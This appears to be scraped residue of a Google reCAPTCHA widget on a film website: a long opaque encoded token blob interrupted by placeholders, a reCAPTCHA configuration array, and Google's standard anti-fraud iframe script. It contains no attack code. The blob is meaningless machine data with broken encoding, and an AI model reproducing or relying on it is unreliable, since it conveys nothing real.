HgecXLDjgQvLGrDiMOjw5I7F8KWbV48woRlSClhw4vDnMOqw6LChSdXwrJwVGAAwoR9wpzCtQIAw5hSJ8K9wqvCgsOgw5gzw5xPJMOlwqnDosKGNcK7wqLDrWDCgCDCpsObw5XDpTwvPSx+woLDtgfDq8KEEQfCjztBw5rDnQjChAk7w4x/[base64]/I0rCqQMUwpQkw7DCt8KVw6BYGsOtw61SbxLCicKKw491PEbDmnJJwqnClcKow43DpAbCk2PCnMKRwqkpwrcWPThuw6HCrivDs8KVw7l6wpTCosOmXsK1wq12wrgSwqHDl2nChsOSCCvCkcOyw6rDiMKRV8KKw7w1wrwQYxc7Iz0kFifDuytlwoE/wrXDhsKuwpzCsMOtB8OOw60/dsKRTMKaw5HCkHYmYxvCuHLDhUzDiMKfw7rDgcO/wpxjw6MlQDDDmSbCg1PCuzPDv8OGw79sNMKUwrthasKpBsK2W8Odw7TClMKFw6t7woRyw57Dghcxw7sgwp7DviZ+fsOIVcOfw6LDlcOHaAU1wovDlQBRVx1BGS/Du8OoT8OgfnMSVsOUAcKHw7HCkMKGw5PDkMKOO3PCncOzAsOcw6rCgcOIQ2vDjUciw7rDgMKoVwrCksK3wp/Dki/DhMOTVMOJDsOUY8KiwpzCscOGB8KXwpN/w4gbI8OEwr0ewoQ0XgtwwqQgwpbDtsOawqYuworCq8Okwo1kw7TDgFPDt8OXwpTDjWYcbsKTw5vDhF5dw5l+dsOuw5sfCcKxEQkow69cTsOBFjApw7YVwqJDwodHcRJSDQTDhcOiWSTCpRMxw6vDqcOMw7TCsWrCr3/CicKVw6gIw6DDukREDMKww7ENw5TCuyvDkgfDhMOXwrfCgS/CuMK6wpbCuGrDrMOjwq/[base64]/DpsKkP8OceMK8I8Kcwr7CuMKPwpkcQ8OXWU0uw5/Ct8K/[base64]/[base64]/woUtw4DCigMCwp4VwpobUi3DlcO6E8OiZ8OVNcKHIMOrZGYjWQRwEFfCvMK/wo3CtV9Xw6M9woPDoMKCacOkwpjDsA4lwo4jdF/DgX7Dnhpkwq8GaSTCtg85wrJSw7FJBsKbfG1Ww680UMO4LF00w7Zxw63Cl0wLwqNjw79uw6fDsjBcFU5qPMKZWcKOKcOvUGgDeMOswq/Ct8Omw4MwDMK8CMKSw53DgcK0K8OGw7bDp35+MsKLWXEvAsKpwpB/VXPDvcKyw75cVE5iwq9WM8OywolaOcO/wqnDqiQRZlszw5czwo4aJmgqXsOFfsKAASnDi8ORwq/CokZNMMK0Vlg0wqbDh8KxAsK+eMKew5tjwqzCqQcdwqc/awvDo2Abw7MpGznCqMO/[base64]/SMO0wpsnawtnw4Ilwr4NVMKCw7kuND08w5jCnnAQFsOnR2nDmhxbw6hnKQ/Dj8KMdMOqw7zDgHAZw7fDtsKiexbCnklYw7lBLMOBAsKHAikvW8Ksw47Dn8KPDiQ9PBhkwoPCkhPCmXrDp8OQRz0IEcKsIMKrwrJJfcK3w7bChjDCiwfDkzrDmnEFwrk3TgYqwr/[base64]/CuHNewrvCjcOKG8K2LsK7ell4w7DDrRzCq3XChGNYZcK8w45GWS5Iwod8bnXCkAEeKcKHwpLCrUJZw6PCvmTCp8KDwrzCmz/[base64]/CrShyZSjCocKQVMOdw6YOwpVXw4x9w6vCicKQwr9qw53CjcKIw7Zkw4TDnsOQw5wjEMKLCcK9Y8OvMltqBzDClMOqN8K2w7DDiMKJw4fClnEqwqHCvVw7FXHDqn/[base64]/[base64]/[base64]/CvcKxwrAMwrrDpCwnwrjDnsKHw6V+wrMwIMK5HMO4w6/[base64]/[base64]/DvcOmd8KZVHPDv150w6l1XMOVwro5w4YdKMOhWi/DjcKOOsKnw4zDgsK6eUU6IMKHwobDuFtKw5DCgXnCl8ORF8OCSTDDhRnDohPCoMO7dFHDqwBrwq98Al9XJMOZw65SAsKqw4/[base64]/DpcK8QAR8w7/CkA3CtsOBwqDDm1nCnxQfLVPDmAQWFcO1wo/CoQ7CrcOGHSbCqDNQImxwBsKmZkHCucOkwoxGwro5wqJ4A8Kmw6vCssOWw7/Dlm/ChkccE8K5OsO9JX/ClMONYicrN8OKU3gOBj7DlcOLwofDoWvDiMKJw4ciw6UywpIKwok9aHbCisOMNcKcGsO9BcK2WcKewr0/w65PcSUzc2cew6HDp2/Dp2VbwpjCjcO3VSIfIiXDs8KTQhR1McKhDD/CrcKJXQhQwrBXw6LDgsOPE1PCrQrDo8KkwqvCjMKlMTbCgXXDpTzCqMKmSgHDsRcjfQ7CjChPw5DDusOjADHDqRx7w7jCg8K3wrDClcKnUCFWfFRLAcKnwp5REcOYNEhfw7IPw6rCiizDnsO6w6siZGEDwq5Gw5Jjw4XCkAzCl8OYw505w7MNw5/Dk2B8GHfCnwjCgnJcGxFDWsKSwoZBdsO4woDCk8KLNsOwwovCscOUJk91MSfDjcOow7QTZUbDiUU8Og8GGcOjFyzClcOxw68QWWZebBTDhcOyJcKuJ8Knwr3DuMO/BknDu27DvRsswrDClMOSYTrCjikfOm/DnTQ2w58lCsK5FzjDtRnDjcK/SHgVP0HCjgZXwo09dgJ1wrJIwrIgZUbDiMOTwojCvVIKasKPNsKbScK1W1szDMKsMMOSwociw4LDsQtLMQnDoTQ+dsKRIGB3ew87L3gFGUnCqkjDiGHDlygfwpAmw4VZZcO7JHoyIMKxw5nCh8O5w5fCqj5cwq8YXsKfKMOZQn3CpVF5w5xQMGDDkD/Cn8OSw5LCg1ZfYxfDsRVJWMO9wqhxHBl/[base64]/Cg11BXRTCqzcCw6gWw5nCh2/DjcKjw7bDhCQnG8OQw5TDl8KMJsOgwoE3w5/[base64]/w7Mxw6vCosKhFH8hwqfCpAUCw6HDv3F+wpItwqVYMHvCgcODwqXCsMKXcXLChgDClMOOIsOIwp44UzTDhQzDpVgAbMOew6FSF8KNEwnDg1fDqBISw69idE7Cl8KNwotpwoDDg1zCiX51Bl53cMOPBhpAw4o4PcOEw6o/wpVHbkgew6wIwpnDt8OKO8KGw6LCkgvClWccegLDnsKAbmhlw7fCk2TCisKDwqlSeCHDpcKvOX/CtMKmPXARYMOpR8O/w60XdFLDrsOMw7vDuCbCjMOYQMKebsKyfsO/dDoiCcKRw7TDvFMPwqEqHnDDkRLDqDzChMOVCBY+w6HDjsOewp7DuMO7wrcewpQtw6Naw4QywrlHwqXCjsKuw7d9w4V4bUTDiMKjwoE8w7B3wqROYsOoDcKEwrvCpMKQw4VlHwjCvcKtw5nCnWjCiMKBw5rClsOYwoADUsOSbsKwRsORZ8KHwp8Yb8OUSSVfw7/DhRkqw5REw6DCiS3DjMOQAsOaFinDiMKaw5nDhVV1wrgkLE8Ow6QjdsK0FsOBw5pOAQ5twoJFCVrCo0pHfMOZV00rccK4w7/ClC9jWcKJXsKvTcOiGRnDqGTDmMOFwpvCjMK0wq/[base64]/Ch8KobAxMG2PDs8Ojw74mw6zDtcK9AnwYwpsbY8OsS8KxaC/DgRE7w7R2w7fDocKwGcOBCRgVw6zCvWhxw6PDhMO5wpfCh2sjPhbCnsKQwpU9LDIVD8KDSVxew4J9wpMUZF3DuMOmGMO6wqZrw4NxwpEAw71Pwroow6/Cp3fCkn4uGMOXAhcqOsO9KsOhLz7CqzUDDDBBHSYmB8KUwq1XwowfwrnDhMKiEsK1KcKvw6bCvcO/KlPDicKAw7rClgMqwpluw5fCtcKhAcKTD8OfAVVPwoNVf8OhOHAfwrzDlx3Cqll4wr9zMibCi8OHO3dCDR3Dn8OTwqgkMcKDw5LCh8OVw6fDnhwHQVLCksKjwrrDhFA7wqjDs8Oowpx1wpnDmcKXwoPCh8KqYzE2wofCuFHDjno/[base64]/w5DCoXTDl8ODw7zDqcKeOMKswobDsQIUw6lvI8KNw4bDiWZ3PXLDhiVww7DCmMK/UcOrw4vCgMOOF8Knw5ovbcO1SMKUYMK2UE40wo5rwp9OwpZOwrfDgmwcwrZoZ1jCqGogwp7DnMOCOjg/RG9HQjzDhMObwrDDvDJuw6YwC0hPN1ZHwpl+f10uJ2MLCVDClWx+w7fDr3DDucK1w5TCqmdkOns7wo/DhyTCt8O1w7Raw6dCw7jCjMKRwpw4XRnCl8K/wq8+wppsw7jCsMKWw53Dj2BKdmFPw7MGDFYYchXDicKIwqlOa2FnV2kbw77CmhHDjT/DgyjCgHzDpsKNX2kAw6HDpl5qwqDCvcKbLhPDo8OhTsKdwrR1fMKCw6JmJj7DiS3DiFLDjVQHwrBxw6U9WMKuw7gJwotQMxV0w4DChBLCm3Efw6FHehPCvcK7cSsLwpEwTcOIbsK/woDDq8KxakREwrkuwqcAK8OEw5A/DMKjw4JNSMKtwpJLRcKXwoE5K8KrCsO/[base64]/[base64]/wo5BwojDk8OtwpDDtT3DhMO2K8O2wqTCnyYWAHwyC1fCtMKlwp40wp5awqkiBMKCJcKwwqDDjSPCrishw59UE2LDh8KKwopBdmF4I8KXwowNeMOGbnltw6MEwrV/AAbCqcOOw4DCr8K6NwV/[base64]/CkMO5wqnDjjMgw5N0LMONwrMlwqdpw57Do8KiIkXCkk3CjipJwroLDcKSwrfCpsK0IMOuwojCscODw4NxNnbCk8KCwqbDq8ObSwTCu0Rrwo3Cuw8Kw77CoErClXxxf1x1fsORPVlkaWHDrXvCqcO/wq/CisODPU/[base64]/NHBoL1Y/UxPCghnDoRPCp8Kmw6QNw4TDncKiR1Y5LhZ/[base64]/ZAHDhcOKLlxUP0ExBsORbXkrwoggW8OWw73CqkVdKijCnSbCuzImcMKow6N4e04aYznDlsKxw7ZLd8K0R8OpOBJow4gOw63Cmj/Co8Kyw7HDssK1w7zDpRwxwrrDrk0ew4fDjcKjRMKtw6rCksOBTRfDicOeSMOsCMKrw6pTH8K1dkbDp8KmMRzDjsKjwqTDvsOfasKuwo3DkU/CusOeVsKhw6UbAzrDuMOVOMO+wq4lwo17wrYkHMKtcjV2wpMpw6gLEcO4w6LDt208UMObaA9/wr/DgcOFwrEfw4slw4w4wrXCu8KHScKjC8KiwpIrwr/CqjzDgMOvSzlbdsONLcOmXnFcdknCosOEAcKSw6AJZMKWwrVsw4Z3wqJRdsKuwr/[base64]/w5dTw6DDsmgDw5dXTMKJJcOSRcKBwrfCisK2VwLCm2NKwoUTw7w+wqAyw78HO8Ohw5/CpzoMLMKwHHrDu8OTM3nDhhh9aVbCrQjChH/DoMK8wpljwq11BgnDsWUUwo/CqMKjw4xkTcK1ZR3DmDzDnsO+w4UuT8OPw7t2W8OuwrXDoMKpw6LDvsK4w5lTw48YB8ORwpUWwovCjj9fIsOWw6vDizt2wqvCt8OrMyF/w411wpbCvsKqwpExIcKQwrUYwqzDksORE8ODL8O/w4wgAxnCosOUw5pmJxPDgmjCryFKw4rCs205woHCgcOrb8KHEg4uwoXDpsKPKkjDusKAHGXDkRfCtxnDgBgFU8O8GsKZY8O7w4d6w7YUwrrDksKUwrDCny/[base64]/woQQZSkYwoUZw4TChsKoRsKiwpTDgsKEw50CwofCusOqwr8YA8KAw6FWw73Cs15UChs+wozDmkYfwq3ChcKHE8KRwohpJMOJNsOKw4wOwrDDmsK8wq/DrTTClR3DsQjDrQrCv8KBWxXDt8OYw6IyVl3CmS/[base64]/[base64]/CrsOrYgzCky3Dt1UBNcOewqPCnMOVw6hnw70Nw7ZUWMOGfMKzZcKGwpEAVMKTw4URHCHCucKMdsKZwonCh8ODLsKiAzjCinRUw5hgexTCqAojCsKswqHDhWPDsjtwFcKsBF/Cry7DnMOERMO8wrTDtmgvWsOHCcKmw6Ysw4bDp1DDhUQkw4vDlcKfU8O5MsO1w5dCw6ZmbMO+NxElw48VJTLDv8KUw5l4H8KiwpDDuEpgN8K2wpbDusO/wqfDn1JYC8KKAcKbw7JjZXMNw7s/wrDDk8Kkwpw9TC/CpS/DicKKw6NowroYwonCsCNwJ8KsYQlPw5bDknLDjcOUw7RAwprCtsOzZm9TYsOqwq/Dk8KbBMOjw5VLw4EBw5lIK8OOw4/CncKVw6TCgcO2wrsMU8OoF0jDgDBMwp0Jw7xsK8K5KQBRDAnDo8KfE11lQXkjwqUTwqbDuyHCjE49wqQmC8KMd8OUwpUSfsOmJjpEwqfDnMOwb8OBw73CuWV4PMKYw47Cn8O/XQ7DmsOQUMO4w4jDicKvOsO0W8ObwqLDsywFw5Aww6nDvyVlc8KGRQ5Hw6rCuA/[base64]/w6/CpDJ0wosrCMKAQQlSQcOxw40vwp7Di316QMKNRDoPw57CtMKAwqLDtcK2wrPCpMK1w68GD8K7wqp/wofDtcKCPkYnw6bDqMKlw6HCu8KMTcKlw6syEA1Dwp02wrdzEW1kw6k/[base64]/DvMO4IcKSVMKrwpocT8OYOsKRw65wdcK+dA9bwoTCqMOuEBdUL8Kyw47DkAtKcRDCp8OMFMOqBlk0d1DDjMKnIzVsSmMXUcOgY1PDn8O7ScKfMcO/wp/ChsOBUC/CrVRfw43DpcOVwo3Cp8OjbRrDsU7DscOHwrEcbzXCt8Ozw7fDnMKoAsKXw7s6GnjChH5BEBPDnMOMCkLDnVnDkyFVwrt0XCLCt0kww4HDtA9yw7TCn8Ojw7rDlBXDm8K/w45Fwp/Dj8OWw40zw5dPwp7DgBDCgsOEPBQpf8KiKScjMsOFwpnCksO6w5PCq8Kew4PCp8KiX3/Dv8OkwojDoMO4LEMxw6hzERBBFcO6KsOmZcK/wqwSw5VeAzYgw4/[base64]/DnWjCi8KfAMKbwozCp254w5PCscOWw5lpHcKjT0bDsMKQP0Yxw6LCrB1KacKUwp0cSsKzw6VKwr0Ow5AkwpwMWMKDw43Cr8K/wrrCjcKlA0/[base64]/woPDt3hnaMK+b3rDgwXCt8O4wrlhRzfCvMKZchE/ARHDgsOfwoJ0w4fDi8Oiw6jCk8OIwqPCuA3CgHYzDGlMwq3CrsOjLm7CnMOQwpg+wqnDgMOqw5PCvMOwwq3DoMOxwpXCtsOSDsOOPMKlw47CoHp7wq3CkyovJcOyLh80OcOkw4MWwrptw4vDmsOrakY8wps/ZsOLwpBww73Dv0PCjifDtWo+wobCnXUmwppYNXLDqgzDpMOzI8O1YDErXMKoZcO3OFbDqx/CvMKOexfDqsOKwqfCoCUOX8OuTsOUw68rWsOlw7DCsgg6w4DCgsKdOTzDtzHCpsKMw43DtSHDhk06bsKVNwLDln7CqMOSw5w4fsOCQzQgA8KHw5LCm2jDl8KCG8OWw4PCq8KHw4EJbTPDqmDDkz85w4Z8wrLDgsKOw7DCp8K8w7jDoRw0bMKue2wIa17Co1wHwp3Dp3/DsEnDgcOQwrl0woMsa8KAXsKfRsKKw49LegjDuMO7w4N2fMOeWkPCkcKUwqLCo8OzRxrDpQoMZsK1w4XCr1zCpi7CjzrCrcKba8Ojw5VhH8OQcC0JPsOSw6zCqsKqw4BIZH/DmMKyw4XCvm7CkDXDpXEBE8O4Y8OJwojCu8Oowp7DlyXDs8K7Z8KqE0nDmcODwpdNRXHCgwfDjsKQPQ1Iw4gOw7wTw6ITw7bCmcO7I8Oxw4vDmMKuTR4/[base64]/[base64]/DnH8KTXk/[base64]/CikIgwqnCmsOdw7kowqjCrCscwrbDiGlhMsOEFMOLw69owrNGwoDCq8OYOCxAwrZzw77CrSTDvEbDqkPDv34uw4tWfcKYQ0/CkgMQVVoXYMKGwpPDhRhVw7nCvcOjw5rDmQZRYHRpw5HDgn/CgkAxKVlaZsK2w5xHb8Orw73DghYJLsKSwoPCrMKjdcKPB8OVw5tXaMOsIS81S8Oqw4fCrMKjwpRPw4g6UHbCtQbDoMOQw6jDqsOmLh9+X3cBEXvDukjCiBLDkQpGwoHCg2bCoAvChcKYw4IvwpsBKFJyPsOew7jDuBQTwpbCvAVowo/ClxQvw4oTw4NZw40lwqfCjMO8FsOnwpNqUXBnw73DjXzCpsK3VXVCw5bCoRUhG8KOKCB6PDZbLcOTwqTCv8KqX8Kjw4LCnSLDhQPCkzMtw4rDriHDjQDDrMOff0cAw7XDpB3DjDnCtsKwEiE2dsKFw7FZMBPDv8Kvw4/CjsKiccO3wocvYBwlUi/[base64]/[base64]/DocKbw5HCq8KKLmTDujwnwqMnwqZOwq0/[base64]/[base64]/ChcK0EMKDLMONRFPCtUrDjcOlYF5mOEprw5dwMHHDksKsfcK/wqbDplDCsMKGwpjDlMKLwpTDngjCvMKHa3jDlsKFwpjDjsK/[base64]/DpCDDlcOtEnDDiwJDVxdCwqbDsRJtw5Yia3bDu8OcwpHCiE3CiwPDlXIIw5bCiMOEw4J7w7ZMW2bCm8O+w63Dm8O2acO8IMOqw51Xw7ASLg/DkMK0woDCuBcUeSnDqsOmUMKKw5dUwrzCvHhHFsO0DcK3exPCjmcqKUzDqXnDsMO7wpY9a8KsWsK+w5pjGcKHKsO4w6DCqErCnMOyw6h2W8OrVy8GJcOzw4LChMOgw4zCrUZXw6VWw4nCgGgbOBlXw7LCsS/[base64]/DkU0kw7cpw5zDiTzClWsIw7TCmWptP3RgcUDClQ4lDMK6QVXCusO5XsOSwpgiMsK9wozCrMONw6rChjDCrXcjN2E/A0wMw6jDiSpDVizCu1tawq/Dj8OBw6hqG8OQwqTDrFoJIsKqEhHCkWTCh2JtwoPCvMKCbQ5hw6nDkDPCosOxGMKSwp45wr0Aw7AtTMOkNcKOw7/DnsK0OBdZw5jCn8KJw5U2dcK5wr/CmTrChsOZwrhMw4zDocKywoDCsMKlw4PDssKew6Vxw6rDiMOPbko8bsOpwpvClsKxw7ItZ2Y7wq1iGB7CrC/Du8OOw43CrcKrTcKuTAnDuG4swpEtw5xQwprCrTXDqcO/aSvDqUTDg8K4wprDjCPDoUDChcOnwqd4Fg/[base64]/[base64]/[base64]/CgcKaNyvDu1rDhMKlcUYNWh82JR/Cr8OTPcO1w5lrNsKbw4VFXV7DrD7CoVbCq3nCv8OCDArDoMOqPcKaw60KXMKzLD3Cl8KKOg8EQMK+GXBxw5ZGe8KfcwnDisOzwozCshxoHMK/BhQbwoJOw7/ChsO2PMKiGsO3w4RUw5bDpMKGw6DDnFU1XMO9woJ1w6LDsnEvw5DDjCPCtcKaw54Dwp/[base64]/w7fCj0jCh8OLe3wdw71dZzxMwr3CjMK9w6sJwptdw6R3wq7DqjY+d0rCv3cKR8KoNMKjwpfDsTvCrRTCpC8gVMO2wo5JETDCjMOqw4HCnDDCncKNw7rDqU0uGxzDsgzCgsKqwrxvw4TCl21HworDiHN2w67ClEIeGcK6e8O4KMKmw40Iw4fDtsOpbyXDiU3DvTzCv3/[base64]/w4/DpRghecKReMK6w6UVw5HCoMKQwopGait8wr/Cu2x9XjfCgkdZCMK8w79iwprCuTAvw7/CvCvDmcKOwqLDocOTwo7Ck8K1wopSScKoIGXCisO1B8KRWcKjwrgLw6DDkHQsworDlW9Ww6fDoHNgXB3DkW/[base64]/w7c3wq7CrxfChxp6QVvDuXrDv3gLMUDDl3HCi8KewoHCoMKAw6IIZMO3V8O+w4rDiCbCl03CshLDhSnCunnCtsORw5hiwoxmw6leZ2PCrsKGwobDosKkw6/Do0/Dm8KywqR9FRtpwroFw7ZAeTnCiMKFw64Uwrglbw7Dt8K7Z8K2a115wp9VMEXCjcKCwoDCvcOCdGzCgynClsO2XMKpLMK1w6rCrsKAAAZmw6XCpcKzLMKlGTjDhybDpcKMw7EoIHHDqljCsMOuw6jDh1MtQMOCw4Yew4UWwpQRRjJVPj4/w4fDkjsaEMOPwoxpwoVAwpTCs8KDwpPCiHYwwo4lwpcic2IswrwYwrBJwr/[base64]/DiSo8YsOOw4kfwo0xwoN1woBBw4cawoDDo8KxAlvCkEpiVHjCiH/DhEEsWwMVwq0Iw6nDkMOSwrEiUsKraEh7DsOlFsKxXMKzwoV/wrcJR8OAG0Rvwp7DicOAwp7DvmpnUT7CjDJUecKedHbDjEDDmUHDu8KXRcOswozCi8O7Q8K8RljClsKVwookw7ZLVcOFwr7CvmTCgcKncypIwo4ewrvCgh/DsT3CujAZw6MUORbCkMOwwrrDsMKwYsOywrzCiC/[base64]/X8KvXsOVfsO6RA7CtsKnw41Jw7fClMOxw6zDtMOCZBPDmcKRBsOBLcKcG03ChyjCqcKzwoDCqMOtw5g/wqjCvsKMw7fCp8OyXXw1HMK1woZ5w5jCimR2WkHDrGUlYcOMw7/DisO5w7w3C8KeHcOQQMK0w6HDpCBoL8OAw6nDqUbDu8OnGTwIwo3Dvg8zO8ODfGbCk8Ojw4YdwqZOwofDoDFGw7TCu8OPw5nDvyxCwqfDi8O5KDtGwovCkMKfSsOewqx3ZGhfw74xwobDuV4owrDDlQxxdCbDtQfCiwfDjcKJGsOQwqguUQjCpRjDilXDkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.heyuguys.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yr9J/WzIN2IaRxz5ndxWvhpJ4WG96FPih0+55AL1nKk\\u003d\x22,1,0,null,1,1769211130284,0,0,[85,158],null,[121,198],\x22RC-Yya0uVRejVfAwg\x22,null,null,null,null,null,\x220dAFcWeA5z2ZcpWcTg-ztZGpgiZCxrgupcBPPTZ9bt2TKUOhcd-iwe_yy13va3vVhwWIvNpdG44jtCUSWCDN2YQrf07ff1mLW4Dw\x22,1769293930311]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EvpyvLMPtf6cWxx26hQ5pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769207532736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>